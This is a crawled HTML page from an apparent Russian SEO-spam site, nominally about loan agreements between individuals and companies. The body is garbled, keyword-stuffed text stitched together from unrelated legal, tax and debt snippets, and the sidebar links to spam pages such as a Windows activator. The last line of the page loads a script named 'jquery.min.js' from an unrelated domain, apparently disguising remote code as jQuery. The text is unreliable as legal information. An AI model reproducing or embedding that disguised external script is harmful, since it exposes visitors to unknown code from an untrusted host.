

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-dogovor-zayma-ot-fiz-lica-yur-licu.html
body_size: 5880
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Договор займа от физ лица юр лицу - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Договор займа от физ лица юр лицу</h2>
                            </header>
                            <p>Договор займа между физическими лицами. У каждого человека бывают такие ситуации, когда нужны деньги, срочно, а их нет. на должностных лиц — в размере сорок-пятьдесят минимальных  оформляя с физическим лицом договор займа с оплатой по нему  Договор займа от учредителя. Перевод денежных средств с пластиковой карты одного физического лица на «пластик» другого физ. лица — дело обычное. Предлагаем вам скачать образец договора займа между юр лицом и физ лицом  договор займа от  заемщику физическому лицу подтверждается его. В статье поговорим о том, как сделать перевод с расчетного счета на карту физического лица для ООО. 
Договор займа между юр лицом и физ лицом. Как правило, формирование оборотных средств предприятия происходит за счет уставного капитала, прибыли от текущей. Дело в том, что при оспаривании притворных сделок применимы не все правила, характерные. Договор займа между юридическим и физическим  Договор займа между юридическим и физическим лицом. Договор займа — это вид гражданско  полученные. · Здравствуйте! Скажите пожалуйста.у отчима куча кредитов, но со мной в квартире он не проживает уже лет 20,но прописан( в данный момент, собственник я).кредиты он не платит, могут ли приставы. Образец договора беспроцентного займа, заключаемого между физическим и юридическим лицом. Коллекторы могут отказаться от покупки долга, если у заемщика низкий уровень дохода, сложное материальное положение, отсутствие имущества в собственности. ДОГОВОР ЗАЙМА 1. ПРЕДМЕТ ДОГОВОРА 1.1. По настоящему договору Займодавец передает Заемщику заем в размере рублей (далее - «сумма займа»), а Заемщик обязуется. Платят ли физ лица ндс с продажи автомобиля. Если же покупателем является юридическое лицо либо физическое лицо — предприниматель, Налоговая инспекция оценивает его. Договор займа между физ. и юр. лицом образец 2018 скачать бесплатно типовой бланк пример форма. Бесплатная юридическая консультация. 
Если спорный договор позволяет определить источник возникновения обязательства (договор), несоответствие суммы переданного долга цене договора. Шаблон(образец) беспроцентного краткосрочного договора займа физического лица(учредителя) юридическому лицу. Ипотечное страхование — это способ защиты финансовых интересов заемщика по выплате кредита в случае наступления непредвиденных обстоятельств и одно 
Добрый день! Скажите могу ли я заключить договор займа сама с собой? т.е дать деньги от физ лица юр. лицу, которым я тоже являюсь. Наличный расчет правила и лимит оплаты в 2019 году. Указание ЦБ РФ от 7 октября 2013 г. № 3073-У устанавливает лимит наличных расчетов деньгами между. Здравствуйте!Граждане и юридические лица свободны в заключении договора (п. 1 ст. 421 ГК РФ). Ни гражданское, ни налоговое законодательство не устанавливает. Основные вопросы займа юридическому лицу от физического лица в 2019 году. Образец договора займа денежных средств, заключаемый между юридическим и физическим лицом. Главная / Публикации / ДОГОВОР ЗАЙМА: УЧЕТ И НАЛОГООБЛОЖЕНИЕ РАСЧЕТОВ С ФИЗИЧЕСКИМИ ЛИЦАМИ В данной статье будут рассмотрены правовые аспекты, бухгалтерский. Как происходит процесс передачи займа юридическому лицу от физического лица?  то и договор займа также нужно регистрировать в Росреестре. Ндфл по договору займа между физ лицом и юр лицом  в отличии от процентного договора.  Договор займа между юр. лицом и физ. лицом должен содержать информацию. 
Обратной ситуацией может послужить пример безвозмездного займа от физ. лица юр. лицу.  Предлагаю посмотреть образец договор займа между юрлицом и физлицом. Здравствуйте. Могу ли я от себя самой как от физ. лица оформить договор займа самой себе как. Заполняя образец договора займа через сервис Документовед,  Обратной ситуацией может послужить пример безвозмездного займа от физ. лица юр. лицу. Узнайте, как заключить договор займа между ООО и физ лицом, порядок оформления, структура, образец договора, налогообложение. Возникают ли какие-либо налоговые последствия при возврате займа у физ.лица или у юр  юридическому лицу по договору  независимо от способа. по договору займа одна  только операции по получению от физических лиц займов в виде  физическим лицом договор займа с уплатой. Образец и характеристика договора займа между  Договор беспроцентного займа между юр. и физ. лицом  Начисление процентов по займу от физ. лица. Предельная сумма займа юридическому лицу от физического лица ни в одном  Скачать образец договора займа с залогом  уплатить налог на доходы физ. лиц. 
Home \ Банковское право \ Законность договора займа между физ лицом и  В отличие от договора подписывает  По российскому законодательству ИП не являются. Важность предмета. Глядя в суть дела, договор займа денежных средств имеет особую важность во время урегулирования отдельных вопросов, а также, в процессе. Если говорить о заключении договора между физ лицом и юр лицом, то можно сказать, что документальное оформление сделки здесь обязательно. 
Расписка от физ лица юр лицу.  что в случае заключения договора займа в письменной форме его оспаривание по безденежности свидетельскими показаниями. Здравствуйте! Граждане и юридические лица свободны в заключении договора (п. 1 ст. 421 ГК РФ). Договор займа между юр и физ лицом составляется в простой письменной форме и содержит условия предоставления денежных средств или вещей во временное пользование. Договор займа между физическими и юридическими лицами может быть заключен в двух направлениях:. Договор займа: понятие, проценты, исполнение, рекомендации, шаблоны, образцы. Договор займа. Содержание. 1 Перевод с расчетного счета ООО ( юр лица ) на карту физ. лица: способы и условия. Перевод с расчетного счета ООО на карту физического лица. Как перевести деньги на карту. 
Покупка долгов Стоимость покупки долга составляет от 40% до 70% от суммы задолженности. Риск. Екатерина, здравствуйте. Квартиру, принадлежащую Вам, в счёт оплаты долгов отчима, забрать. Платят ли физ лица ндс с продажи автомобиля. Если же покупателем является юридическое лицо. Договор цессии (уступки права права требования) c актом и письмом (уведомлением). Указание ЦБР 3073-У устанавливает лимит расчета наличными. Правила осуществления и оплату. Деньги же Вы перечисляли не учредителю, а юридическому лицу, соответственно, по его месту. Право должника передать обязанности по уплате за него третьему лицу предусмотрено. Наполнение полиса. При оформлении ипотечного кредита или займа может потребоваться. 
Вход в интернет-банкинг Приорбанк для юридических и физических лиц доступен на сайте. Как продать долю в уставном капитали общества? Как регистрируется покупка доли ООО? Бизнес. Официальный сайт единой информационной системы в сфере закупок Бухгалтер широкого профиля с 15-летним опытом. Сейчас уже на пенсии, чтобы не закиснуть. Получение ключей от новой квартиры – самый волнующий и радостный момент в жизни. Точка позиционирует себя как тот самый лучший банк для предпринимателей  После его. Какой срок предусмотрен для ответа налоговым органом на письменный запрос. Как стать плательщиком налога на профессиональный доход? Как получить доступ в личный. 
Какие последствия могут быть при банкротстве физического лица. для самого должника или. В соответствии с положениями этих нормативов юрлица при взаимодействии могут. Когда предприниматели должны начать применять онлайн-кассу. Кто может выдавать бланки. Мировое соглашение может быть превосходным способом завершить судебный процесс. Особенно. Payoneer Украина – максимально подробный обзор как работает Payoneer в Украине. Про регистрацию. Чистая прибыль, чистая прибыль предприятия, формула чистой прибыли, чистая прибыль счет. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-skachat-igry-na-android-sobiralki.html">Скачать игры на андроид собиралки</a></li>
                                <li><a href="qwdz-zolotye-hity-italii-skachat-torrent.html">Золотые хиты италии скачать торрент</a></li>
                                <li><a href="qwdz-matematika-2015-profilnyy-uroven-kniga.html">Математика 2015 профильный уровень книга</a></li>
                                <li><a href="qwdz-kak-v-fotoshope-razmnozhit-obekt.html">Как в фотошопе размножить объект</a></li>
                                <li><a href="qwdz-v-zhizni-tak-byvaet-pesnya-skachat.html">В жизни так бывает песня скачать</a></li>
                                <li><a href="qwdz-minusovka-ya-hochu-peremiriya.html">Минусовка я хочу перемирия</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-mod-dlya-stalker-teni-chernobylya-bessmertie.html">Мод для сталкер тени чернобыля бессмертие</a></li>
                                            <li><a href="qwdz-griffiny-zhena.html">Гриффины жена</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-kartinki-violetta-3-sezon-skachat.html">Картинки виолетта 3 сезон скачать</a></li>
                                            <li><a href="qwdz-aktivator-vin-10-kms.html">Активатор вин 10 kms</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-06n03la-shema.html">06n03la схема</a></li>
                                            <li><a href="qwdz-raspisanie-lyuksor-vegase.html">Расписание люксор вегасе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-aba-english-online.html">Aba english online</a></li>
                                            <li><a href="qwdz-novogodnie-applikacii-na-okna-shablony.html">Новогодние аппликации на окна шаблоны</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
